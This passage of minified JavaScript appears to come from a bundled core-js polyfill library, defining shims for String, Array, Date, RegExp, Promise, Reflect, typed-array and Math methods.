i=e(0),r=e(81);i(i.P+i.F*e(82)("includes"),"String",{includes:function(t){return!!~r(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var i=e(0);i(i.P,"String",{repeat:e(75)})},function(t,n,e){"use strict";var i=e(0),r=e(8),o=e(81),s="".startsWith;i(i.P+i.F*e(82)("startsWith"),"String",{startsWith:function(t){var n=o(this,t,"startsWith"),e=r(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),i=String(t);return s?s.call(n,i,e):n.slice(e,e+i.length)===i}})},function(t,n,e){"use strict";e(14)("anchor",function(t){return function(n){return t(this,"a","name",n)}})},function(t,n,e){"use strict";e(14)("big",function(t){return function(){return t(this,"big","","")}})},function(t,n,e){"use strict";e(14)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,n,e){"use strict";e(14)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,n,e){"use strict";e(14)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,n,e){"use strict";e(14)("fontcolor",function(t){return function(n){return t(this,"font","color",n)}})},function(t,n,e){"use strict";e(14)("fontsize",function(t){return function(n){return t(this,"font","size",n)}})},function(t,n,e){"use strict";e(14)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,n,e){"use strict";e(14)("link",function(t){return function(n){return t(this,"a","href",n)}})},function(t,n,e){"use strict";e(14)("small",function(t){return function(){return t(this,"small","","")}})},function(t,n,e){"use strict";e(14)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,n,e){"use strict";e(14)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,n,e){"use strict";e(14)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,n,e){var i=e(0);i(i.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23);i(i.P+i.F*e(3)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=r(this),e=o(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},function(t,n,e){var i=e(0),r=e(209);i(i.P+i.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,n,e){"use strict";var i=e(3),r=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!i(function(){o.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),i=n<0?"-":n>9999?"+":"";return i+("00000"+Math.abs(n)).slice(i?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(e>99?e:"0"+s(e))+"Z"}:o},function(t,n,e){var i=Date.prototype,r=i.toString,o=i.getTime;new Date(NaN)+""!="Invalid Date"&&e(13)(i,"toString",function(){var t=o.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,n,e){var i=e(5)("toPrimitive"),r=Date.prototype;i in r||e(12)(r,i,e(212))},function(t,n,e){"use strict";var i=e(1),r=e(23);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(i(this),"number"!=t)}},function(t,n,e){var i=e(0);i(i.S,"Array",{isArray:e(54)})},function(t,n,e){"use strict";var i=e(18),r=e(0),o=e(9),s=e(108),a=e(83),c=e(8),u=e(84),f=e(85);r(r.S+r.F*!e(56)(function(t){Array.from(t)}),"Array",{from:function(t){var n,e,r,l,p=o(t),h="function"==typeof this?this:Array,_=arguments.length,d=_>1?arguments[1]:void 0,g=void 0!==d,v=0,m=f(p);if(g&&(d=i(d,_>2?arguments[2]:void 0,2)),void 0==m||h==Array&&a(m))for(e=new h(n=c(p.length));n>v;v++)u(e,v,g?d(p[v],v):p[v]);else for(l=m.call(p),e=new h;!(r=l.next()).done;v++)u(e,v,g?s(l,d,[r.value,v],!0):r.value);return e.length=v,e}})},function(t,n,e){"use strict";var i=e(0),r=e(84);i(i.S+i.F*e(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)r(e,t,arguments[t++]);return e.length=n,e}})},function(t,n,e){"use strict";var i=e(0),r=e(15),o=[].join;i(i.P+i.F*(e(47)!=Object||!e(20)(o)),"Array",{join:function(t){return o.call(r(this),void 0===t?",":t)}})},function(t,n,e){"use strict";var i=e(0),r=e(71),o=e(19),s=e(36),a=e(8),c=[].slice;i(i.P+i.F*e(3)(function(){r&&c.call(r)}),"Array",{slice:function(t,n){var e=a(this.length),i=o(this);if(n=void 0===n?e:n,"Array"==i)return c.call(this,t,n);for(var r=s(t,e),u=s(n,e),f=a(u-r),l=new Array(f),p=0;p<f;p++)l[p]="String"==i?this.charAt(r+p):this[r+p];return l}})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(9),s=e(3),a=[].sort,c=[1,2,3];i(i.P+i.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!e(20)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),r(t))}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(0),o=e(20)([].forEach,!0);i(i.P+i.F*!o,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,n,e){var i=e(4),r=e(54),o=e(5)("species");t.exports=function(t){var n;return r(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!r(n.prototype)||(n=void 0),i(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},function(t,n,e){"use strict";var i=e(0),r=e(27)(1);i(i.P+i.F*!e(20)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(2);i(i.P+i.F*!e(20)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(3);i(i.P+i.F*!e(20)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(4);i(i.P+i.F*!e(20)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(109);i(i.P+i.F*!e(20)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,n,e){"use strict";var i=e(0),r=e(109);i(i.P+i.F*!e(20)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(52)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e(20)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(15),o=e(25),s=e(8),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(c||!e(20)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var n=r(this),e=s(n.length),i=e-1;for(arguments.length>1&&(i=Math.min(i,o(arguments[1]))),i<0&&(i=e+i);i>=0;i--)if(i in n&&n[i]===t)return i||0;return-1}})},function(t,n,e){var i=e(0);i(i.P,"Array",{copyWithin:e(110)}),e(31)("copyWithin")},function(t,n,e){var i=e(0);i(i.P,"Array",{fill:e(87)}),e(31)("fill")},function(t,n,e){"use strict";var i=e(0),r=e(27)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)("find")},function(t,n,e){"use strict";var i=e(0),r=e(27)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)(o)},function(t,n,e){e(39)("Array")},function(t,n,e){var i=e(2),r=e(74),o=e(7).f,s=e(38).f,a=e(55),c=e(57),u=i.RegExp,f=u,l=u.prototype,p=/a/g,h=/a/g,_=new u(p)!==p;if(e(6)&&(!_||e(3)(function(){return h[e(5)("match")]=!1,u(p)!=p||u(h)==h||"/a/i"!=u(p,"i")}))){u=function(t,n){var e=this instanceof u,i=a(t),o=void 0===n;return!e&&i&&t.constructor===u&&o?t:r(_?new f(i&&!o?t.source:t,n):f((i=t instanceof u)?t.source:t,i&&o?c.call(t):n),e?this:l,u)};for(var d=s(f),g=0;d.length>g;)!function(t){t in u||o(u,t,{configurable:!0,get:function(){return f[t]},set:function(n){f[t]=n}})}(d[g++]);l.constructor=u,u.prototype=l,e(13)(i,"RegExp",u)}e(39)("RegExp")},function(t,n,e){"use strict";e(112);var i=e(1),r=e(57),o=e(6),s=/./.toString,a=function(t){e(13)(RegExp.prototype,"toString",t,!0)};e(3)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=i(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,n,e){e(58)("match",1,function(t,n,e){return[function(e){"use strict";var i=t(this),r=void 0==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},e]})},function(t,n,e){e(58)("replace",2,function(t,n,e){return[function(i,r){"use strict";var o=t(this),s=void 0==i?void 0:i[n];return void 0!==s?s.call(i,o,r):e.call(String(o),i,r)},e]})},function(t,n,e){e(58)("search",1,function(t,n,e){return[function(e){"use strict";var i=t(this),r=void 0==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},e]})},function(t,n,e){e(58)("split",2,function(t,n,i){"use strict";var r=e(55),o=i,s=[].push;if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length){var a=void 0===/()??/.exec("")[1];i=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!r(t))return o.call(e,t,n);var i,c,u,f,l,p=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),_=0,d=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,h+"g");for(a||(i=new RegExp("^"+g.source+"$(?!\\s)",h));(c=g.exec(e))&&!((u=c.index+c[0].length)>_&&(p.push(e.slice(_,c.index)),!a&&c.length>1&&c[0].replace(i,function(){for(l=1;l<arguments.length-2;l++)void 0===arguments[l]&&(c[l]=void 0)}),c.length>1&&c.index<e.length&&s.apply(p,c.slice(1)),f=c[0].length,_=u,p.length>=d));)g.lastIndex===c.index&&g.lastIndex++;return _===e.length?!f&&g.test("")||p.push(""):p.push(e.slice(_)),p.length>d?p.slice(0,d):p}}else"0".split(void 0,0).length&&(i=function(t,n){return void 0===t&&0===n?[]:o.call(this,t,n)});return[function(e,r){var o=t(this),s=void 0==e?void 0:e[n];return void 0!==s?s.call(e,o,r):i.call(String(o),e,r)},i]})},function(t,n,e){"use strict";var i,r,o,s,a=e(34),c=e(2),u=e(18),f=e(49),l=e(0),p=e(4),h=e(10),_=e(40),d=e(41),g=e(59),v=e(89).set,m=e(90)(),y=e(91),w=e(113),b=e(114),x=c.TypeError,S=c.process,O=c.Promise,E="process"==f(S),P=function(){},I=r=y.f,C=!!function(){try{var t=O.resolve(1),n=(t.constructor={})[e(5)("species")]=function(t){t(P,P)};return(E||"function"==typeof PromiseRejectionEvent)&&t.then(P)instanceof n}catch(t){}}(),M=function(t){var n;return!(!p(t)||"function"!=typeof(n=t.then))&&n},T=function(t,n){if(!t._n){t._n=!0;var e=t._c;m(function(){for(var i=t._v,r=1==t._s,o=0;e.length>o;)!function(n){var e,o,s=r?n.ok:n.fail,a=n.resolve,c=n.reject,u=n.domain;try{s?(r||(2==t._h&&A(t),t._h=1),!0===s?e=i:(u&&u.enter(),e=s(i),u&&u.exit()),e===n.promise?c(x("Promise-chain cycle")):(o=M(e))?o.call(e,a,c):a(e)):c(i)}catch(t){c(t)}}(e[o++]);t._c=[],t._n=!1,n&&!t._h&&$(t)})}},$=function(t){v.call(c,function(){var n,e,i,r=t._v,o=k(t);if(o&&(n=w(function(){E?S.emit("unhandledRejection",r,t):(e=c.onunhandledrejection)?e({promise:t,reason:r}):(i=c.console)&&i.error&&i.error("Unhandled promise rejection",r)}),t._h=E||k(t)?2:1),t._a=void 0,o&&n.e)throw n.v})},k=function(t){return 1!==t._h&&0===(t._a||t._c).length},A=function(t){v.call(c,function(){var n;E?S.emit("rejectionHandled",t):(n=c.onrejectionhandled)&&n({promise:t,reason:t._v})})},F=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),T(n,!0))},z=function(t){var n,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw x("Promise can't be resolved itself");(n=M(t))?m(function(){var i={_w:e,_d:!1};try{n.call(t,u(z,i,1),u(F,i,1))}catch(t){F.call(i,t)}}):(e._v=t,e._s=1,T(e,!1))}catch(t){F.call({_w:e,_d:!1},t)}}};C||(O=function(t){_(this,O,"Promise","_h"),h(t),i.call(this);try{t(u(z,this,1),u(F,this,1))}catch(t){F.call(this,t)}},(i=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=e(42)(O.prototype,{then:function(t,n){var e=I(g(this,O));return e.ok="function"!=typeof t||t,e.fail="function"==typeof n&&n,e.domain=E?S.domain:void 0,this._c.push(e),this._a&&this._a.push(e),this._s&&T(this,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new i;this.promise=t,this.resolve=u(z,t,1),this.reject=u(F,t,1)},y.f=I=function(t){return t===O||t===s?new o(t):r(t)}),l(l.G+l.W+l.F*!C,{Promise:O}),e(43)(O,"Promise"),e(39)("Promise"),s=e(22).Promise,l(l.S+l.F*!C,"Promise",{reject:function(t){var n=I(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(a||!C),"Promise",{resolve:function(t){return b(a&&this===s?O:this,t)}}),l(l.S+l.F*!(C&&e(56)(function(t){O.all(t).catch(P)})),"Promise",{all:function(t){var n=this,e=I(n),i=e.resolve,r=e.reject,o=w(function(){var e=[],o=0,s=1;d(t,!1,function(t){var a=o++,c=!1;e.push(void 0),s++,n.resolve(t).then(function(t){c||(c=!0,e[a]=t,--s||i(e))},r)}),--s||i(e)});return o.e&&r(o.v),e.promise},race:function(t){var n=this,e=I(n),i=e.reject,r=w(function(){d(t,!1,function(t){n.resolve(t).then(e.resolve,i)})});return r.e&&i(r.v),e.promise}})},function(t,n,e){"use strict";var i=e(119),r=e(46);e(60)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"WeakSet"),t,!0)}},i,!1,!0)},function(t,n,e){"use strict";var i=e(0),r=e(61),o=e(92),s=e(1),a=e(36),c=e(8),u=e(4),f=e(2).ArrayBuffer,l=e(59),p=o.ArrayBuffer,h=o.DataView,_=r.ABV&&f.isView,d=p.prototype.slice,g=r.VIEW;i(i.G+i.W+i.F*(f!==p),{ArrayBuffer:p}),i(i.S+i.F*!r.CONSTR,"ArrayBuffer",{isView:function(t){return _&&_(t)||u(t)&&g in t}}),i(i.P+i.U+i.F*e(3)(function(){return!new p(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(s(this),t);for(var e=s(this).byteLength,i=a(t,e),r=a(void 0===n?e:n,e),o=new(l(this,p))(c(r-i)),u=new h(this),f=new h(o),_=0;i<r;)f.setUint8(_++,u.getUint8(i++));return o}}),e(39)("ArrayBuffer")},function(t,n,e){var i=e(0);i(i.G+i.W+i.F*!e(61).ABV,{DataView:e(92).DataView})},function(t,n,e){e(28)("Int8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}},!0)},function(t,n,e){e(28)("Int16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Int32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Float32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Float64",8,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){var i=e(0),r=e(10),o=e(1),s=(e(2).Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e(3)(function(){s(function(){})}),"Reflect",{apply:function(t,n,e){var i=r(t),c=o(e);return s?s(i,n,c):a.call(i,n,c)}})},function(t,n,e){var i=e(0),r=e(37),o=e(10),s=e(1),a=e(4),c=e(3),u=e(100),f=(e(2).Reflect||{}).construct,l=c(function(){function t(){}return!(f(function(){},[],t)instanceof t)}),p=!c(function(){f(function(){})});i(i.S+i.F*(l||p),"Reflect",{construct:function(t,n){o(t),s(n);var e=arguments.length<3?t:o(arguments[2]);if(p&&!l)return f(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var i=[null];return i.push.apply(i,n),new(u.apply(t,i))}var c=e.prototype,h=r(a(c)?c:Object.prototype),_=Function.apply.call(t,h,n);return a(_)?_:h}})},function(t,n,e){var i=e(7),r=e(0),o=e(1),s=e(23);r(r.S+r.F*e(3)(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,e){o(t),n=s(n,!0),o(e);try{return i.f(t,n,e),!0}catch(t){return!1}}})},function(t,n,e){var i=e(0),r=e(16).f,o=e(1);i(i.S,"Reflect",{deleteProperty:function(t,n){var e=r(o(t),n);return!(e&&!e.configurable)&&delete t[n]}})},function(t,n,e){"use strict";var i=e(0),r=e(1),o=function(t){this._t=r(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e(80)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),i(i.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,n,e){var i=e(16),r=e(17),o=e(11),s=e(0),a=e(4),c=e(1);s(s.S,"Reflect",{get:function t(n,e){var s,u,f=arguments.length<3?n:arguments[2];return c(n)===f?n[e]:(s=i.f(n,e))?o(s,"value")?s.value:void 0!==s.get?s.get.call(f):void 0:a(u=r(n))?t(u,e,f):void 0}})},function(t,n,e){var i=e(16),r=e(0),o=e(1);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return i.f(o(t),n)}})},function(t,n,e){var i=e(0),r=e(17),o=e(1);i(i.S,"Reflect",{getPrototypeOf:function(t){return r(o(t))}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,e){var i=e(0),r=e(1),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(t){return r(t),!o||o(t)}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{ownKeys:e(121)})},function(t,n,e){var i=e(0),r=e(1),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(t){r(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,n,e){var i=e(7),r=e(16),o=e(17),s=e(11),a=e(0),c=e(32),u=e(1),f=e(4);a(a.S,"Reflect",{set:function t(n,e,a){var l,p,h=arguments.length<4?n:arguments[3],_=r.f(u(n),e);if(!_){if(f(p=o(n)))return t(p,e,a,h);_=c(0)}return s(_,"value")?!(!1===_.writable||!f(h))&&((l=r.f(h,e)||c(0)).value=a,i.f(h,e,l),!0):void 0!==_.set&&(_.set.call(h,a),!0)}})},function(t,n,e){var i=e(0),r=e(72);r&&i(i.S,"Reflect",{setPrototypeOf:function(t,n){r.check(t,n);try{return r.set(t,n),!0}catch(t){return!1}}})},function(t,n,e){"use strict";var i=e(0),r=e(52)(!0);i(i.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)("includes")},function(t,n,e){"use strict";var i=e(0),r=e(122),o=e(9),s=e(8),a=e(10),c=e(86);i(i.P,"Array",{flatMap:function(t){var n,e,i=o(this);return a(t),n=s(i.length),e=c(i,0),r(e,i,i,n,0,1,t,arguments[1]),e}}),e(31)("flatMap")},function(t,n,e){"use strict";var i=e(0),r=e(122),o=e(9),s=e(8),a=e(25),c=e(86);i(i.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),e=s(n.length),i=c(n,0);return r(i,n,n,e,0,void 0===t?1:a(t)),i}}),e(31)("flatten")},function(t,n,e){"use strict";var i=e(0),r=e(78)(!0);i(i.P,"String",{at:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(123),o=e(93);i(i.P+i.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(123),o=e(93);i(i.P+i.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,e){"use strict";e(44)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,n,e){"use strict";e(44)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,n,e){"use strict";var i=e(0),r=e(24),o=e(8),s=e(55),a=e(57),c=RegExp.prototype,u=function(t,n){this._r=t,this._s=n};e(80)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),i(i.P,"String",{matchAll:function(t){if(r(this),!s(t))throw TypeError(t+" is not a regexp!");var n=String(this),e="flags"in c?String(t.flags):a.call(t),i=new RegExp(t.source,~e.indexOf("g")?e:"g"+e);return i.lastIndex=o(t.lastIndex),new u(i,n)}})},function(t,n,e){e(68)("asyncIterator")},function(t,n,e){e(68)("observable")},function(t,n,e){var i=e(0),r=e(121),o=e(15),s=e(16),a=e(84);i(i.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,e,i=o(t),c=s.f,u=r(i),f={},l=0;u.length>l;)void 0!==(e=c(i,n=u[l++]))&&a(f,n,e);return f}})},function(t,n,e){var i=e(0),r=e(124)(!1);i(i.S,"Object",{values:function(t){return r(t)}})},function(t,n,e){var i=e(0),r=e(124)(!0);i(i.S,"Object",{entries:function(t){return r(t)}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(10),s=e(7);e(6)&&i(i.P+e(62),"Object",{__defineGetter__:function(t,n){s.f(r(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(10),s=e(7);e(6)&&i(i.P+e(62),"Object",{__defineSetter__:function(t,n){s.f(r(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23),s=e(17),a=e(16).f;e(6)&&i(i.P+e(62),"Object",{__lookupGetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.get}while(e=s(e))}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23),s=e(17),a=e(16).f;e(6)&&i(i.P+e(62),"Object",{__lookupSetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.set}while(e=s(e))}})},function(t,n,e){var i=e(0);i(i.P+i.R,"Map",{toJSON:e(125)("Map")})},function(t,n,e){var i=e(0);i(i.P+i.R,"Set",{toJSON:e(125)("Set")})},function(t,n,e){e(63)("Map")},function(t,n,e){e(63)("Set")},function(t,n,e){e(63)("WeakMap")},function(t,n,e){e(63)("WeakSet")},function(t,n,e){e(64)("Map")},function(t,n,e){e(64)("Set")},function(t,n,e){e(64)("WeakMap")},function(t,n,e){e(64)("WeakSet")},function(t,n,e){var i=e(0);i(i.G,{global:e(2)})},function(t,n,e){var i=e(0);i(i.S,"System",{global:e(2)})},function(t,n,e){var i=e(0),r=e(19);i(i.S,"Error",{isError:function(t){return"Error"===r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clamp:function(t,n,e){return Math.min(e,Math.max(n,t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,n,e){var i=e(0),r=180/Math.PI;i(i.S,"Math",{degrees:function(t){return t*r}})},function(t,n,e){var i=e(0),r=e(127),o=e(107);i(i.S,"Math",{fscale:function(t,n,e,i,s){return o(r(t,n,e,i,s))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{iaddh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)+(i>>>0)+((r&o|(r|o)&~(r+o>>>0))>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{isubh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)-(i>>>0)-((~r&o|~(r^o)&r-o>>>0)>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{imulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>16,a=i>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>16)+((r*a>>>0)+(65535&c)>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,n,e){var i=e(0),r=Math.PI/180;i(i.S,"Math",{radians:function(t){return t*r}})},function(t,n,e){var i=e(0);i(i.S,"Math",{scale:e(127)})},function(t,n,e){var i=e(0);i(i.S,"Math",{umulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>>16,a=i>>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>>16)+((r*a>>>0)+(65535&c)>>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,n,e){"use strict";var i=e(0),r=e(22),o=e(2),s=e(59),a=e(114);i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},function(t,n,e){"use strict";var i=e(0),r=e(91),o=e(113);i(i.S,"Promise",{try:function(t){var n=r.f(this),e=o(t);return(e.e?n.reject:n.resolve)(e.v),n.promise}})},function(t,n,e){var i=e(29),r=e(1),o=i.key,s=i.set;i.exp({defineMetadata:function(t,n,e,i){s(t,n,r(e),o(i))}})},function(t,n,e){var i=e(29),r=e(1),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:o(arguments[2]),i=s(r(n),e,!1);if(void 0===i||!i.delete(t))return!1;if(i.size)return!0;var c=a.get(n);return c.delete(e),!!c.size||a.delete(n)}})},function(t,n,e){var i=e(29),r=e(1),o=e(17),s=i.has,a=i.get,c=i.key,u=function(t,n,e){if(s(t,n,e))return a(t,n,e);var i=o(n);return null!==i?u(t,i,e):void 0};i.exp({getMetadata:function(t,n){return u(t,r(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,e){var i=e(117),r=e(126),o=e(29),s=e(1),a=e(17),c=o.keys,u=o.key,f=function(t,n){var e=c(t,n),o=a(t);if(null===o)return e;var s=f(o,n);return s.length?e.length?r(new i(e.concat(s))):s:e};o.exp({getMetadataKeys:function(t){return f(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.get,s=i.key;i.exp({getOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(t){return o(r(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,n,e){var i=e(29),r=e(1),o=e(17),s=i.has,a=i.key,c=function(t,n,e){if(s(t,n,e))return!0;var i=o(n);return null!==i&&c(t,i,e)};i.exp({hasMetadata:function(t,n){return c(t,r(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=e(10),s=i.key,a=i.set;i.exp({metadata:function(t,n){return function(e,i){a(t,n,(void 0!==i?r:o)(e),s(i))}}})},function(t,n,e){var i=e(0),r=e(90)(),o=e(2).process,s="process"==e(19)(o);i(i.G,{asap:function(t){var n=s&&o.domain;r(n?n.bind(t):t)}})},function(t,n,e){"use strict";var i=e(0),r=e(2),o=e(22),s=e(90)(),a=e(5)("observable"),c=e(10),u=e(1),f=e(40),l=e(42),p=e(12),h=e(41),_=h.RETURN,d=function(t){return null==t?void 0:c(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},v=function(t){return void 0===t._o},m=function(t){v(t)||(t._o=void 0,g(t))},y=function(t,n){u(t),this._c=void 0,this._o=t,t=new w(this);try{var e=n(t),i=e;null!=e&&("function"==typeof 